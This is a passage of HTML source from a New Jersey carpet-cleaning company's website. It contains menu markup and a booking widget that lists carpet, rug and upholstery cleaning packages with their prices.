		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-persian-rug-cleaning/">Persian Rug Cleaning NJ</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-upholstery-cleaning/">Upholstery Cleaning NJ</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-leather-cleaning/">Leather Upholstery Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-mattress-cleaning/">Mattress Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-air-duct-cleaning/">Air Duct Cleaning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/organic-carpet-cleaning/">Organic Carpet Cleaning NJ</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3589" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/" class="sf-with-ul-pre">Commercial Carpet Cleaning</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/new-jersey-office-chair-cleaning/">Office Chair Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/commercial-clients-new-jersey/">Commercial Clients</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/rug-padding/">Rug Padding</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/rug-appraisal/">Rug Appraisal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/cleaning-products/">Green Cleaning Products</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/green-cleaning-products/">Green Cleaning Products</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3604 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Repair</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-repair/">Rug Repair</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/water-damage-repair/">Water Damage and Restoration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/new-jersey/coupons/">Coupons</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/faq/">FAQs</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/about-us/">About Us</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/contact-us/">Contact Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/new-jersey/blog/">Blog</a></li>
</ul><div class="financity-navigation-slide-bar" id="financity-navigation-slide-bar" ></div></div>			</div><!-- financity-navigation -->

		</div><!-- financity-header-inner -->
	</div><!-- financity-header-container -->
</header><!-- header --></div>	<!--Banner Html-->


<div class="slideBanner csb_quote lazy" style="" data-bg="url(https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/carpet-cleaning-back.jpg)">


    <div class="placeholder_img"><img class="lazy" style="width: 100%; height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/carpet-cleaning-back.jpg" title="Carpet Cleaning New Jersey" alt="Carpet Cleaning New Jersey" caption="Carpet Cleaning New Jersey" description="Carpet Cleaning New Jersey"></div>

    <form id="csb_form" method="post">
	
    <div class="slideBcontent" style="display: none;">

        <!--step 1 start-->

        <div id="s1step" step_num="1" class="s1step eachSteps active">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small">Select a</p>
                    <div class="blockTitle">Service</div>
                    <p class="b_content">Pet accidents on home carpets can be hard to clean. Not only do they leave a noticeable stain that is difficult to remove, but they also can leave a lingering odor that may keep pets coming back to the same spot. Green Choice Carpet Cleaning New Jersey and their pet stain removal services are available to remove the stain and relieve your concerns. We offer upholstery pet stain removal, carpet pet stain removal, rug pet stain removal, and mattress pet stain removal.<br />
</p>
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle yellow">Carpet</div>
                        <div class="blockRate">$29</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">*3 rooms minimum</div>
                        <button type="button" class="blockSelect clickfun" to_id="carpet_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle yellow">Carpet</div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$29 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="carpet_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        <div class="blockText">*3 rooms minimum</div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle yellow">Rug</div>
                        <div class="blockRate">$2</div>
                        <div class="blockDesc">Per Square Foot</div>
                        <div class="blockText">See more options</div>
                        <button type="button" class="blockSelect clickfun" to_id="rug_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle yellow">Rug</div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$2 <span>/ Square Foot</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="rug_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        <div class="blockText">See more options</div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle yellow">Upholstery</div>
                        <div class="blockRate">$79</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">See More Options</div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle yellow">Upholstery</div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$79 <span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        <div class="blockText">See more options</div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 1 end-->

        <!--step 2 carpet start-->

        <div id="carpet_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="s1step"></span> Select a Carpet</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="s1step">Back</button> -->
                    <div class="csb_rating"></div>
                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$29</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                            <div class="min_text">*3 rooms minimum</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="1">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                                <li>*3 rooms minimum</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$29 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="1">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$55</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                            <div class="min_text">*3 rooms minimum</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="2">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>*3 rooms minimum</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$55 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="2">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$65</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                            <div class="min_text">*3 rooms minimum</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="3">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                                <li>*3 rooms minimum</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$65 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="3">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 carpet end-->

        <!--step 2 Rug start-->

        <div id="rug_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="s1step"></span>Select a Rug</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="s1step">Back</button> -->
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$2</div>
                        <div class="blockDesc"></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                            <div class="min_text">*Price start at 8x10</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="4">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                                <li>*Price start at 8x10</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$2 <span></span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="4">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$3</div>
                        <div class="blockDesc"></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                            <div class="min_text">*Price start at 8x10</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="5">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>*Price start at 8x10</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$3 <span></span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="5">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$5-$6</div>
                        <div class="blockDesc"></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="6">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$5-$6 <span></span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="6">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>


                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Rug end-->

        <!--step 2 Upholstery start-->

        <div id="upolstery_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="s1step"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="s1step">Back</button> -->
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Love Seat</div>
                        <div class="blockRate">$79</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText"></div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1_3">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Love Seat </div>
                        <div class="blockText">
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$79<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1_3">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>


                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Sofa</div>
                        <div class="blockRate">$89</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText"></div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Sofa</div>
                        <div class="blockText">
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$89<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Sectional Sofa</div>
                        <div class="blockRate">$125</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText"></div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1_2">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Sectional Sofa </div>
                        <div class="blockText">
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$125<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1_2">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Upholstery end-->

        <!--step 3 opt 1 Upholstery start-->

        <div id="upolstery_1_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="upolstery_1"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="upolstery_1">Back</button> -->
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$89</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="7">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$89<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="7">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$150</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="8">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$150<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="8">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$189</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="9">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$189<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="9">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Upholstery end-->

        <!--step 3 opt 2 Upholstery start-->

        <div id="upolstery_1_2" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="upolstery_1"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="upolstery_1">Back</button> -->
                    <div class="csb_rating"></div>
                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$125</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="10">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$125<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="10">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$175</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="11">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$175<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="11">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$199</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="12">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$199<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="12">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Upholstery end-->

        <!--step 3 opt 3 Upholstery start-->

        <div id="upolstery_1_3" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="upolstery_1"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="upolstery_1">Back</button> -->
                    <div class="csb_rating"></div>
                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$79</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="13">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$79<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="13">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$99</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="14">BOOK NOW</button>


                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$99<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="14">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$125</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
